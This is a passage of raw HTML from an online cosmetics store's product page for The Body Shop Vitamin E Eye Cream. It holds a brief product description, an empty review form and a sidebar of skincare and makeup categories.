c0.766,0.273,2.695,0.858,3.834,1.172c1.097,0.303,2.346,0.04,3.046-0.395c0.742-0.461,9.305-6.191,9.92-6.693 c0.614-0.502,1.104,0.141,0.602,0.644c-0.502,0.502-6.38,6.207-7.155,6.997c-0.941,0.959-0.273,1.953,0.358,2.351 c0.721,0.454,5.906,3.932,6.687,4.49c0.781,0.558,1.573,0.811,2.298,0.811C32.191,36.439,32.573,35.484,32.934,34.375z"/></svg></a><a href="https://api.whatsapp.com/send?text=https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/" target="_blank" class="icon nasa-tip" title="Share on WhatsApp" rel="nofollow"><svg viewBox="0 0 24 24" width="17" height="17" fill="currentColor"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"/></svg></a><a href="mailto:enter-your-mail@domain-here.com?subject=The%20Body%20Shop%20Vitamin%20E%20Eye%20Cream&amp;body=Check%20this%20out:%20https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/" target="_blank" class="icon nasa-tip" title="Email to your friends" rel="nofollow"><svg viewBox="0 0 24 24" width="17" height="17" fill="currentColor"><path d="M19,4H5A3,3,0,0,0,2,7V17a3,3,0,0,0,3,3H19a3,3,0,0,0,3-3V7A3,3,0,0,0,19,4ZM5,6H19a1,1,0,0,1,1,1l-8,4.88L4,7A1,1,0,0,1,5,6ZM20,17a1,1,0,0,1-1,1H5a1,1,0,0,1-1-1V9.28l7.48,4.57a1,1,0,0,0,1,0L20,9.28Z"/></svg></a></div></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
                
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper nasa-vertical-notabs">
                
    <div class="row ns-tab-item">
        <div class="large-12 columns">
            <div class="nasa-content nasa-content-description" id="nasa-scroll-description">
                <h3 class="nasa-title nasa-crazy-box ns-woo-tab-title nasa-bold">
                    Description                </h3>

                <div class="nasa-content-panel">

<p><strong>Details :</strong></p>
<p><strong>Brand Name &#8211; The Body Shop</strong></p>
<p><strong>Size &#8211; 15ml</strong></p>
<p><strong>Preference &#8211; Animal Cruelty Free, Vegan</strong></p>
<p><strong>Pack Size &#8211; Single</strong></p>
<p>&nbsp;</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>            </div>
        </div>
       
    </div>

        
    <div class="row ns-tab-item">
        <div class="large-12 columns">
            <div class="nasa-content nasa-content-reviews" id="nasa-scroll-reviews">
                <h3 class="nasa-title nasa-crazy-box ns-woo-tab-title nasa-bold">
                    Reviews (0)                </h3>

                <div class="nasa-content-panel">
<div id="reviews" class="woocommerce-Reviews">
    <!-- Show statistic Ratings -->
    <div class="nasa-statistic-ratings">
                <div class="nasa-avg-rating">
            <span class="avg-rating-number">
                0.00            </span>
            <div class="star-rating">
                <span style="width: 0%"></span>
            </div>
            
            0 reviews        </div>

        <table class="nasa-rating-bars">
            <tbody>
                                    <!-- 5 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                5                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 4 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                4                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 3 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                3                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 2 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                2                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 1 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                1                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>

            <div id="review_form_wrapper">
            <div class="nasa_review-submitted_sucess">
                <span class="ns-thank" >Thank you!</span>
                <span>Your review has been submitted</span>
            </div>
            <a class="ns-form-close nasa-stclose close-review-form" href="javascript:void(0);" rel="nofollow"></a>
            <div id="review_form">
                <a class="hidden-tag nasa-login-register-ajax" data-enable="1" href="https://atamoida.com/my-account-2/?redirect_to=https://atamoida.com/product/the-body-shop-vitamin-e-eye-cream/" rel="nofollow"></a>	<div id="respond" class="comment-respond">
		<span class="nasa-error nasa-message"></span><span class="nasa-success nasa-message"></span><span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;The Body Shop Vitamin E Eye Cream&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/the-body-shop-vitamin-e-eye-cream/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://atamoida.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-rating"><label class="nasa-rating" for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" class="nasa-field-required"><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option></select><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" placeholder="Your review *" cols="45" rows="8" class="nasa-field-required"></textarea><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" placeholder="Name *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" placeholder="Email *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span><span class="nasa-invalid-field nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Email incorrect format.</span></p>
<p class="nasa-form-media clear-both" data-max-file="3" data-max-size="1024"><label class="svg_media_upload" for="nasa-comment-media"><span class="upload-media-svg"><svg viewBox="0 0 32 32" width="32" height="32" fill="currentColor"><g><path class="st0" d="M23,9l-1.4-2.9c-0.3-0.7-1-1.1-1.8-1.1h-7.5c-0.8,0-1.5,0.4-1.8,1.1L9,9H5c-1.1,0-2,0.9-2,2v14c0,1.1,0.9,2,2,2 h22c1.1,0,2-0.9,2-2V11c0-1.1-0.9-2-2-2H23z"/><circle class="st0" cx="16" cy="17" r="6" /></g></svg></span><span class="nasa-flex flex-column align-start ns-media-text-wrap"><span class="nasa-bold-800">Upload photos (<span class="ns-media-count">0</span>/3)</span><span class="nasa-flie-policy"><svg width="12" height="12" viewBox="0 0 12 13" fill="none"><path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" /></svg>Maximum file size is 1024 kB, max 3 files</span></label><input type="file" name="ns_image_upload[]" id="nasa-comment-media" class="ns_image_upload" multiple="" accept=".jpg, .jpeg, .png, .bmp, .gif" /><span class="nasa-form-media-show"> <label class="svg_media_upload" for="nasa-comment-media"><svg viewBox="0 0 24 24" fill="currentColor"><g id="SVGRepo_iconCarrier"><path d="M4 12H20M12 4V20" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /></g></svg></label></span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><div class="itsec-recaptcha-opt-in"><p>For security, use of Google's reCAPTCHA service is required which is subject to the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Use</a>.</p><p><label class="itsec-recaptcha-opt-in__agree"><input type="checkbox"/>I agree to these terms (required).</label></p></div><input name="submit" type="submit" id="nasa-submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5530' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="165"/></p></form>	</div><!-- #respond -->
	            </div>
        </div>
        <div class="nasa_reviewed_images_wrap">

                        <div class="nasa_reviewed_images"></div>
            <a class="button btn-add-new-review" href="javascript:void(0);" rel="nofollow">Be the first to review &ldquo;The Body Shop Vitamin E Eye Cream&rdquo;</a>
        </div>
        
    
    <div class="nasa-clear-both"></div>
    
    <div id="comments">
        <h2 class="woocommerce-Reviews-title">
            Reviews        </h2>

        
                    <p class="woocommerce-noreviews">There are no reviews yet.</p>
            </div>

    <div class="clear"></div>
</div>
</div>            </div>
        </div>
       
    </div>

            </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
        
    <span class="posted_in"><strong>Categories:</strong>&nbsp;<a href="https://atamoida.com/product-category/eye/" rel="tag">Eye</a>, <a href="https://atamoida.com/product-category/eye/eye-cream/" rel="tag">Eye Cream</a>, <a href="https://atamoida.com/product-category/skincare/" rel="tag">SkinCare</a></span>
    <span class="tagged_as"><strong>Tags:</strong>&nbsp;<a href="https://atamoida.com/product-tag/eye-cream/" rel="tag">eye cream</a>, <a href="https://atamoida.com/product-tag/skincare/" rel="tag">skincare</a>, <a href="https://atamoida.com/product-tag/the-body-shop/" rel="tag">The Body Shop</a></span>
     <span class="posted_in">Brand: <a href="https://atamoida.com/brand/the-body-shop/" rel="tag">The Body Shop</a></span>
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Close" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Categories</span><ul class="nasa-product-categories-widget nasa-product-taxs-widget nasa-root-tax nasa-root-cat product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-79 cat-item-face root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/" title="Face" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-426 cat-item-soothing-gel"><a href="https://atamoida.com/product-category/face/soothing-gel/" title="Soothing Gel" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soothing Gel</a></li>
<li class="nasa-tax-item cat-item cat-item-141 cat-item-foundation"><a href="https://atamoida.com/product-category/face/foundation/" title="Foundation" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foundation</a></li>
<li class="nasa-tax-item cat-item cat-item-216 cat-item-sunscreen"><a href="https://atamoida.com/product-category/face/sunscreen/" title="Sunscreen" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sunscreen</a></li>
<li class="nasa-tax-item cat-item cat-item-428 cat-item-essence"><a href="https://atamoida.com/product-category/face/essence/" title="Essence" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Essence</a></li>
<li class="nasa-tax-item cat-item cat-item-142 cat-item-mascaras"><a href="https://atamoida.com/product-category/face/mascaras/" title="Mascaras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascaras</a></li>
<li class="nasa-tax-item cat-item cat-item-220 cat-item-moisturizer"><a href="https://atamoida.com/product-category/face/moisturizer/" title="Moisturizer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizer</a></li>
<li class="nasa-tax-item cat-item cat-item-432 cat-item-nose-strips"><a href="https://atamoida.com/product-category/face/nose-strips/" title="Nose Strips" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nose Strips</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-serum"><a href="https://atamoida.com/product-category/face/serum/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-oil-face"><a href="https://atamoida.com/product-category/face/oil-face/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-144 cat-item-brightening"><a href="https://atamoida.com/product-category/face/brightening/" title="Brightening" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Brightening</a></li>
<li class="nasa-tax-item cat-item cat-item-394 cat-item-soap"><a href="https://atamoida.com/product-category/face/soap/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
<li class="nasa-tax-item cat-item cat-item-90 cat-item-cream"><a href="https://atamoida.com/product-category/face/cream/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-259 cat-item-pressed-powder"><a href="https://atamoida.com/product-category/face/pressed-powder/" title="Pressed Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pressed Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-461 cat-item-toner"><a href="https://atamoida.com/product-category/face/toner/" title="Toner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toner</a></li>
<li class="nasa-tax-item cat-item cat-item-100 cat-item-face-wash"><a href="https://atamoida.com/product-category/face/face-wash/" title="Face Wash" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Wash</a></li>
<li class="nasa-tax-item cat-item cat-item-261 cat-item-blush"><a href="https://atamoida.com/product-category/face/blush/" title="Blush" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Blush</a></li>
<li class="nasa-tax-item cat-item cat-item-306 cat-item-face-powder"><a href="https://atamoida.com/product-category/face/face-powder/" title="Face Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-262 cat-item-highlighter"><a href="https://atamoida.com/product-category/face/highlighter/" title="Highlighter" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Highlighter</a></li>
<li class="nasa-tax-item cat-item cat-item-470 cat-item-pimple-patch"><a href="https://atamoida.com/product-category/face/pimple-patch/" title="Pimple Patch" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pimple Patch</a></li>
<li class="nasa-tax-item cat-item cat-item-401 cat-item-sheet-mask"><a href="https://atamoida.com/product-category/face/sheet-mask/" title="Sheet Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sheet Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-269 cat-item-face-mask"><a href="https://atamoida.com/product-category/face/face-mask/" title="Face Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Face Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-151 cat-item-cc-cream"><a href="https://atamoida.com/product-category/face/cc-cream/" title="CC Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-571 cat-item-compact-powders cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/" title="Compact Powders" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Compact Powders</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-cc-compact"><a href="https://atamoida.com/product-category/face/compact-powders/cc-compact/" title="CC Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CC Compact</a></li>
<li class="nasa-tax-item cat-item cat-item-572 cat-item-complexion-compact cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/" title="Complexion Compact" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Complexion Compact</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-558 cat-item-loose-powder"><a href="https://atamoida.com/product-category/face/compact-powders/complexion-compact/loose-powder/" title="Loose Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Loose Powder</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-scrub"><a href="https://atamoida.com/product-category/face/scrub/" title="Scrub" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Scrub</a></li>
<li class="nasa-tax-item cat-item cat-item-272 cat-item-primer"><a href="https://atamoida.com/product-category/face/primer/" title="Primer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Primer</a></li>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-setting-spray"><a href="https://atamoida.com/product-category/face/setting-spray/" title="Setting Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Setting Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-281 cat-item-concealer"><a href="https://atamoida.com/product-category/face/concealer/" title="Concealer" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Concealer</a></li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-makeup-remover"><a href="https://atamoida.com/product-category/face/makeup-remover/" title="Makeup Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Makeup Remover</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-80 cat-item-eye root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/eye/" title="Eye" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mascara"><a href="https://atamoida.com/product-category/eye/mascara/" title="Mascara" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascara</a></li>
<li class="nasa-tax-item cat-item cat-item-373 cat-item-eye-cream current-cat current-tax-item active"><a href="https://atamoida.com/product-category/eye/eye-cream/" title="Eye Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Eye Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-143 cat-item-eye-shadow"><a href="https://atamoida.com/product-category/eye/eye-shadow/" title="Eye Shadow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Shadow</a></li>
<li class="nasa-tax-item cat-item cat-item-396 cat-item-eyebrow"><a href="https://atamoida.com/product-category/eye/eyebrow/" title="Eyebrow" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eyebrow</a></li>
<li class="nasa-tax-item cat-item cat-item-147 cat-item-kajal"><a href="https://atamoida.com/product-category/eye/kajal/" title="Kajal" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Kajal</a></li>
<li class="nasa-tax-item cat-item cat-item-149 cat-item-eye-lashes"><a href="https://atamoida.com/product-category/eye/eye-lashes/" title="Eye Lashes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Lashes</a></li>
<li class="nasa-tax-item cat-item cat-item-139 cat-item-eye-liner"><a href="https://atamoida.com/product-category/eye/eye-liner/" title="Eye Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eye Liner</a></li>
</ul>
</li>
